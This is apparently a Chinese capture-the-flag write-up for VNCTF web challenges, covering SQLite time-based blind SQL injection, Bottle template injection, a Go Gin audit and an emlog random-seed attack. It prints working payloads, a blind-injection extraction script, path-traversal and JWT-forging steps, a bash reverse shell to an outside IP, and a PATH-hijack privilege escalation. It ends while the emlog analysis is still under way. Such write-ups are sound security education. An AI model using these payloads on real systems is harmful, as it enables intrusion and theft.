奶龙回家
就一个登录框。。尝试sql注入

回显发生了某种错误??实锤sql注入
bp fuzz一下看看过滤

过滤了= sleep union length等等
先随便测测
1
2
3
4
5
| {"username":"123'/**/or/**/'1'<'2","password":"123"}
{"username":"123'/**/or/**/1<2/*","password":"123"}
{"username":"123'/**/or/**/1<2--","password":"123"}
|
都是回显账号或密码错误,过滤挺多,感觉只能盲注了。试了半天的database()不行。。
1
| {"username":"123'/**/or/**/substr(sqlite_version(),1,1)>'0'--","password":"123"}
|
回显账号或密码错误,正常了!说明数据库为sqlite,sqlite没有sleep函数,但是有randomblob函数
1
| {"username":"123'/**/or/**/(case/**/when/**/(substr(sqlite_version(),1,1)>'0')/**/then/**/randomblob(1000000000)/**/else/**/0/**/end)--","password":"123"}
|

出现明显的时间延迟。可以采用时间盲注
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| import requests
import time
url = 'http://node.vnteam.cn:47824/login'
flag = ''
for i in range(1,500):
low = 32
high = 128
mid = (low+high)//2
while(low<high):
time.sleep(0.2)
payload = "-1'/**/or/**/(case/**/when(substr((select/**/group_concat(password)from/**/users),{0},1)>'{1}')/**/then/**/randomblob(500000000)/**/else/**/0/**/end)/*".format(i,chr(mid))
datas = {
"username": payload,
"password":'123'
}
start_time=time.time()
res = requests.post(url=url,json=datas)
end_time=time.time()
spend_time=end_time-start_time
if spend_time>=1:
low = mid+1
else:
high = mid
mid = (low+high)//2
if(mid ==32 or mid ==127):
break
flag = flag+chr(mid)
print(flag)
|
依次爆出username和password
1
2
| username: nailong
password: woaipangmao114514
|

学生姓名登记系统

单文件框架?谷歌搜索一下得知为bottle框架,比较冷门,我们看看官方手册:https://www.osgeo.cn/bottle/
它的模板引擎叫SimpleTemplate,考察的估计就是ssti了

测的时候我们发现单行最长23字符,不然会报错,同时我们发现python版本为3.12.x,python3.8以后出现了海象运算符,可以进行拼接
1
2
3
4
5
6
| {{a:=''.__class__}}
{{b:=a.__base__}}
{{c:=b.__subclasses__}}
{{d:=c()[154]}}
{{e:=d.__init__}}
{{f:=e.__globals__}}
|
直接在__globals__中找到了flag

Gin
一道go的白盒审计

看到这里,可以猜想一下大致思路,存在admin用户和user用户,user用户可以上传文件,admin用户可以eval执行命令。同时存在jwt鉴权,那肯定与jwt有关了嘛
然后看一下eval路由是怎么执行命令的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| func Eval(c *gin.Context) {
code := c.PostForm("code")
log.Println(code)
if code == "" {
response.Response(c, http.StatusBadRequest, 400, nil, "No code provided")
return
}
log.Println(containsBannedPackages(code))
if containsBannedPackages(code) {
response.Response(c, http.StatusBadRequest, 400, nil, "Code contains banned packages")
return
}
tmpFile, err := ioutil.TempFile("", "goeval-*.go")
if err != nil {
log.Println("Error creating temp file:", err)
response.Response(c, http.StatusInternalServerError, 500, nil, "Error creating temporary file")
return
}
defer os.Remove(tmpFile.Name())
_, err = tmpFile.WriteString(code)
if err != nil {
log.Println("Error writing code to temp file:", err)
response.Response(c, http.StatusInternalServerError, 500, nil, "Error writing code to temp file")
return
}
cmd := exec.Command("go", "run", tmpFile.Name())
output, err := cmd.CombinedOutput()
if err != nil {
log.Println("Error running Go code:", err)
response.Response(c, http.StatusInternalServerError, 500, gin.H{"error": string(output)}, "Error executing code")
return
}
response.Success(c, gin.H{"result": string(output)}, "success")
}
|

其实就是执行一个go文件,这个go文件就是我们上传的,再有由admin用户来执行!
那么我们首先需要关注的是jwt伪造。要获取secret_key先,应该是保存在key.go,那么我们要怎么获得呢???
1
2
3
4
5
6
7
8
9
10
11
12
13
| func Download(c *gin.Context) {
filename := c.DefaultQuery("filename", "")
if filename == "" {
response.Response(c, http.StatusBadRequest, 400, nil, "Filename is required")
}
basepath := "./uploads"
filepath, _ := url.JoinPath(basepath, filename)
if _, err := os.Stat(filepath); os.IsNotExist(err) {
response.Response(c, http.StatusBadRequest, 404, nil, "File not found")
}
c.Header("Content-Disposition", "attachment; filename="+filename)
c.File(filepath)
}
|
JoinPath一眼目录穿越,可以任意下载文件
1
| http://node.vnteam.cn:45733/download?filename=/../config/key.go
|
直接拿下key.go
1
2
3
4
5
6
7
8
| package config
func Key() string {
return "r00t32l"
}
func Year() int64 {
return 2025
}
|
获得一个Key和一个Year的。
看看jwt密钥生成逻辑
1
2
3
4
5
6
| func GenerateKey() string {
rand.Seed(config.Year())
randomNumber := rand.Intn(1000)
key := fmt.Sprintf("%03d%s", randomNumber, config.Key())
return key
}
|
本地模拟一下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| package main
import (
"fmt"
"math/rand"
)
func GenerateKey() string {
rand.Seed(2025)
randomNumber := rand.Intn(1000)
key := fmt.Sprintf("%03d%s", randomNumber, "r00t32l")
return key
}
func main() {
key := GenerateKey()
fmt.Println("Generated Key:", key)
}
|

拿下secret_key
然后我们要关注的是RCE,我们需要解决waf的问题,不允许导入os/exec
1
2
3
4
5
6
7
8
9
10
11
12
| func containsBannedPackages(code string) bool {
importRegex := `(?i)import\s*\((?s:.*?)\)`
re := regexp.MustCompile(importRegex)
matches := re.FindStringSubmatch(code)
imports := matches[0]
log.Println(imports)
if strings.Contains(imports, "os/exec") {
return true
}
return false
}
|
这里有两个突破点啊喂!首先这个regexp只匹配了matches[0],也就是第一个匹配到的import,那么我们后面再写一个import就行啦!也可以通过其他库来代替!
先来试试第一种吧。。直接弹shell好了
1
2
3
4
5
6
7
8
9
10
11
12
13
| package main
import (
"fmt"
)
import(
"os/exec"
)
func main() {
cmd:=exec.Command("/bin/bash","-c","bash -i >& /dev/tcp/156.238.233.113/4567 0>&1")
out,err:=cmd.CombinedOutput()
fmt.Println(out)
fmt.Println(err)
}
|

成功拿到shell!!!
以下方法也可以!
1
2
3
4
5
6
7
8
9
| package main
import (
"syscall"
)
func main() {
syscall.Exec("/bin/sh", []string{"sh", "-c", "whoami"}, []string{})
}
|
1
2
3
4
5
6
7
8
9
10
11
| package main
import (
"fmt"
"github.com/PaulXu-cn/goeval"
)
func main() {
cmd, _ := goeval.Eval("", "cmd:=exec.Command(\"bash\",\"-c\",\"exec bash -i &>/dev/tcp/ip/7777 <&1\");out,_:=cmd.CombinedOutput();fmt.Println(string(out))","os/exec", "fmt")
fmt.Println(string(cmd))
}
|
但是我们cat /flag的时候读到了假的flag,那么接下来我们要做的应该就是提权了,因为flag应该在root下

1
| find / -perm -u=s -type f 2>/dev/null
|

发现了一个奇奇怪怪的东西/…/Cat
其他都用不太了。。
我们看看那是什么

cat不了一点,那把他下下来看看
1
2
3
4
5
6
7
8
9
10
11
12
13
| package main
import (
"fmt"
)
import(
"os/exec"
)
func main() {
cmd:=exec.Command("/bin/bash","-c","cp /.../Cat Cat")
out,err:=cmd.CombinedOutput()
fmt.Println(out)
fmt.Println(err)
}
|
把该文件放到网站目录下
然后我们通过download路由把他下载下来!用ida分析一下

调用了system(“cat /flag”);
因为该文件有suid权限,那么其实就是以root权限来执行该命令

这里当然是假的flag

我们需要看root目录下的flag文件,此处cat并不是/bin/cat,可以环境变量劫持。
1
2
3
| echo -e '#!/bin/bash\n/bin/bash' >/tmp/cat
chmod 777 /tmp/cat
export PATH=/tmp:$PATH
|
1
| VNCTF{910a3c76-339b-e0db-73d4-bcfb411e6b7a}
|
注意这里cat被劫持了,不能用!
ez_emlog
考察0day,有点逆天了。提示mt_rand,随机数生成问题。
直接全局搜
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| function getRandStr($length = 12, $special_chars = true, $numeric_only = false)
{
if ($numeric_only) {
$chars = '0123456789';
} else {
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
if ($special_chars) {
$chars .= '!@#$%^&*()';
}
}
$randStr = '';
$chars_length = strlen($chars);
for ($i = 0; $i < $length; $i++) {
$randStr .= substr($chars, mt_rand(0, $chars_length - 1), 1);
}
return $randStr;
}
|
查找一下用法,是在install.php中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| $config = "<?php\n"
. "//MySQL database host\n"
. "const DB_HOST = '$db_host';"
. "\n//Database username\n"
. "const DB_USER = '$db_user';"
. "\n//Database user password\n"
. "const DB_PASSWD = '$db_pw';"
. "\n//Database name\n"
. "const DB_NAME = '$db_name';"
. "\n//Database Table Prefix\n"
. "const DB_PREFIX = '$db_prefix';"
. "\n//Auth key\n"
. "const AUTH_KEY = '" . getRandStr(32) . md5(getUA()) . "';"
. "\n//Cookie name\n"
. "const AUTH_COOKIE_NAME = 'EM_AUTHCOOKIE_" . getRandStr(32, false) . "';";
|
AUTH_KEY和AUTH_COOKIE_NAME都用到了getRandStr,我们先看一下AUTH_KEY和AUTH_COOKIE_NAME的用法。

我们发现AUTH_COOKIE_NAME的值是可以被我们知道的。
在同一个进程中只有第一次调用mt_rand()会自动播种,接下来都会根据这个第一次播种的种子来生成随机数
所以说我们可以通过 AUTH_COOKIE_NAME 的值爆破种子,从而得到AUTH_KEY

也要看看AUTH_KEY的用法,发现他在loginauth.php中被使用,可能是登录的身份校验需要用到AUTH_KEY,如果我们获得了AUTH_KEY,那么我们就能通过登录校验。实现登陆的伪造!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| private static function generateAuthCookie($user_login, $expiration)
{
$key = self::emHash($user_login . '|' . $expiration);
$hash = hash_hmac('md5', $user_login . '|' . $expiration, $key);
return $user_login . '|' . $expiration . '|' . $hash;
}
private static function emHash($data)
{
return hash_hmac('md5', $data, AUTH_KEY);
}
public static function validateAuthCookie($cookie = '')
{
if (empty($cookie)) {
return false;
}
$cookie_elements = explode('|', $cookie);
if (count($cookie_elements) !== 3) {
return false;
}
list($username, $expiration, $hmac) = $cookie_elements;
if (!empty($expiration) && $expiration < time()) {
return false;
}
$key = self::emHash($username . '|' . $expiration);
$hash = hash_hmac('md5', $username . '|' . $expiration, $key);
if ($hmac !== $hash) {
return false;
}
$user = self::getUserDataByLogin($username);
if (!$user) {
return false;
}
return $user;
}
|
上述找出了与AUTH_KEY有关的代码片段
生成认证cookie与证实认证cookie,那就石锤了。接下来我们要做的就是解决随机数问题。
